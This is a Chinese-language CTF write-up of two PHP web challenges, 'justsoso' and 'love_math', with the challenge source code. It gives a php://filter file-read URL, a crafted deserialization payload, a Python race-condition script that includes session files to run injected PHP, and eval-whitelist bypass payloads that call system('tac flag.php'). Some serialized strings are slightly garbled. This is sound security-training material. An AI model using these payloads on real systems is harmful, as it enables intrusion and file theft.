justsoso



这是第一天的第一道web题,右键看源码出现如下提示

易知是文件包含,然后直接伪协议得到源码:

http://xxx..changame.ichunqiu.com/index.php?file=php://filter/read=convert.base64-encode/resource=hint.php

下面是源码:

class Handle{

private $handle;

public function __wakeup(){

foreach(get_object_vars($this) as $k => $v) {

$this->$k = null;

}

echo "Waking up\n";

}

public function __construct($handle) {

$this->handle = $handle;

}

public function __destruct(){

$this->handle->getFlag();

}

}

class Flag{

public $file;

public $token;

public $token_flag;

function __construct($file){

$this->file = $file;

$this->token_flag = $this->token = md5(rand(1,10000));

}

public function getFlag(){

$this->token_flag = md5(rand(1,10000));

if($this->token === $this->token_flag)

{

if(isset($this->file)){

echo @highlight_file($this->file,true);

}

}

}

}

?>

再获得index.php的源码:

<html>

<?php

error_reporting(0);

$file = $_GET["file"];

$payload = $_GET["payload"];

if(!isset($file)){

echo 'Missing parameter'.'<br>';

}

if(preg_match("/flag/",$file)){

die('hack attacked!!!');

}

@include($file);

if(isset($payload)){

$url = parse_url($_SERVER['REQUEST_URI']);

parse_str($url['query'],$query);

foreach($query as $value){

if (preg_match("/flag/",$value)) {

die('stop hacking!');

exit();

}

}

$payload = unserialize($payload);

}else{

echo "Missing parameters";

}

?>

<!--Please test index.php?file=xxx.php -->

<!--Please get the source of hint.php-->

</html>

阅读源码后知道是考反序列化,于是伪造序列化对象:

<?php

class Handle{

private $handle;

public function __wakeup(){

foreach(get_object_vars($this) as $k => $v) {

$this->$k = null;

}

echo "Waking up\n";

}

public function __construct($handle) {

$this->handle = $handle;

}

public function __destruct(){

$this->handle->getFlag();

}

}

class Flag{

public $file;

public $token;

public $token_flag;

function __construct($file){

$this->file = $file;

$this->token_flag = $this->token = md5(rand(1,10000));

$this->token = &$this->token_flag;

}

public function getFlag(){

$this->token_flag = md5(rand(1,10000));

if($this->token === $this->token_flag)

{

if(isset($this->file)){

echo @highlight_file($this->file,true);

}

}

}

}

$flag = new Flag("flag.php");

$handle = new Handle($flag);

echo serialize($handle)."\n";

?>

注意后面加的这一行

$this->token = &$this->token_flag;

这样构造是为了绕过getFlag()里的md5比较,通过指针引用变量来绕过比较。

得到

O:6:”Handle”:1:{s:14:”Handlehandle”;O:4:”Flag”:3:{s:4:”file”;s:8:”flag.php”;s:5:”token”;s:32:”b77375f945f272a2084c0119c871c13c”;s:10:”token_flag”;R:4;}}

继续构造,要绕过wakeup使用对象属性数超过真实属性,并且private会在两侧加入空字节,绕过md5的全等比较,将token的值改为null,在序列化字段中即为N,token_flag取token的地址,改为R。最后构造最后的序列化字段

O:6:"Handle":2:{s:14:"%00Handlehandle%00";O:4:"Flag":3:{s:4:"file";s:8:"flag.php";s:5:"token";s:32:”b77375f945f272a2084c0119c871c13c”;s:10"token_flag";R:4;}}

在这理贴一下关于 php序列化的详解https://blog.csdn.net/heiyeshuwu/article/details/748935

最后再通过///绕过parse_str,从而绕过正则判断,最终payload:

///index.php?file=hint.php&payload=O:6:"Handle":2:{s:14:"%00Handle%00handle";O:4:"Flag":3:{s:4:"file";s:8:"flag.php";s:5:"token";N;s:10:"token_flag";R:4;}}

最后访问既可得到flag

非预期解法:

在比完赛后看到别人的wp才想起来这个点。在此记录下,避免下次再次疏忽了。

用包含session文件以RCE

这道题默认没有session,我们可以通过伪造固定session,post一个空文件以及恶意的PHP_SESSION_UPLOAD_PROGRES来执行构造的任意代码。

在php的配置中,session.upload_progress.cleanup默认是开启的,这意味着我们上传文件后,进度信息会被删除,我们也就不能直接包含session文件,这就需要利用条件竞争,趁进度信息还未被删除时包含session文件。

贴一下python脚本:

import requests

import threading

url='http://127.0.0.1/index.php'

r=requests.session()

headers={

"Cookie":'PHPSESSID=123'

}

def POST():

while True:

file={

"upload":('','') #上传无效的空文件

}

data={

"PHP_SESSION_UPLOAD_PROGRESS":'<?php readfile("./flag.php");?>' #恶意进度信息,readfile将直接输出文件内容

}

r.post(url,files=file,headers=headers,data=data)

def READ():

while True:

event.wait()

t=r.get("http://127.0.0.1/index.php?file=../tmp/tmp/sess_123")

if 'flag' not in t.text:

print('[+]retry')

else:

print(t.text)

event.clear()

event=threading.Event()

event.set()

threading.Thread(target=POST,args=()).start()

threading.Thread(target=READ,args=()).start()

threading.Thread(target=READ,args=()).start()

threading.Thread(target=READ,args=()).start()

love_math

打开题目,简单的测试后只能输入一般的表达式进行计算。开扫描后扫到了calc.php,得到了源码。

初步审计,有eval函数,尝试正则绕过命令注入,失败后从给出的数学函数入手,找到了base_convert函数,

通过base_convert(55490343972,10,36);转换成“phpinfo”,

payload:$asin=base_convert(55490343972,10,36);$asin();

成功得出了phpinfo页面,后面继续构造payload绕过长度限制和读取flag需要的特殊字符。

通过用黑名单的字符串抑或运算fuzz的出来dechex(16)^asinh^pi为“*”,

于是构造最终payload:base_convert(1751504350,10,36)(base_convert(15941,10,36).(dechex(16)^asinh^pi))

payload传上去后右键访问页面源代码得到flag。

这个题目有个值得学习的点,就是payload后面的这一串dechex(16)^asinh^pi),当时在比赛的时候就是在这个点卡了特别久,当时不知道是怎么绕过,知道是转换为了*,但是具体怎么转换来的,还是有些懵懂,只能勉强理解不同函数fuzz出来的结果。不过这种思路确实骚,头一次知道还能这样玩。

以下是这道题的源码:

<?php

error_reporting(0);

//听说你很喜欢数学,不知道你是否爱它胜过爱flag

if(!isset($_GET['c'])){

show_source(__FILE__);

}else{

//例子 c=20-1

$content = $_GET['c'];

if (strlen($content) >= 80) {

die("太长了不会算");

}

$blacklist = [' ', '\t', '\r', '\n','\'', '"', '`', '\[', '\]'];

foreach ($blacklist as $blackitem) {

if (preg_match('/' . $blackitem . '/m', $content)) {

die("请不要输入奇奇怪怪的字符");

}

}

//常用数学函数http://www.w3school.com.cn/php/php_ref_math.asp

$whitelist = ['abs', 'acos', 'acosh', 'asin', 'asinh', 'atan2', 'atan', 'atanh', 'base_convert', 'bindec', 'ceil', 'cos', 'cosh', 'decbin', 'dechex', 'decoct', 'deg2rad', 'exp', 'expm1', 'floor', 'fmod', 'getrandmax', 'hexdec', 'hypot', 'is_finite', 'is_infinite', 'is_nan', 'lcg_value', 'log10', 'log1p', 'log', 'max', 'min', 'mt_getrandmax', 'mt_rand', 'mt_srand', 'octdec', 'pi', 'pow', 'rad2deg', 'rand', 'round', 'sin', 'sinh', 'sqrt', 'srand', 'tan', 'tanh'];

preg_match_all('/[a-zA-Z_\x7f-\xff][a-zA-Z_0-9\x7f-\xff]*/', $content, $used_funcs);

foreach ($used_funcs[0] as $func) {

if (!in_array($func, $whitelist)) {

die("请不要输入奇奇怪怪的函数");

}

}

//帮你算出答案

eval('echo '.$content.';');

}

再看了下其他师傅的wp,发现还有一些比较好的解法:

比如说用到了hex2bin函数

构造过程:

php > echo base_convert('exec',36,10);

696468

php > echo base_convert('hex2bin',36,10);

37907361743

php > echo hexdec(bin2hex('ls *'));

1819484202

payload:

$pi=base_convert(37907361743,10,36)(dechex(1598506324));($$pi){pi}(($$pi){abs})&pi=system&abs=tac flag.php

相当于:

$pi=_GET;($_GET[pi])($_GET[abs])

还有的就是直接通过调用函数来泄露falg的函数getallheaders()

$pi=base_convert;$pi(371235972282,10,28)(($pi(8768397090111664438,10,30))(){9})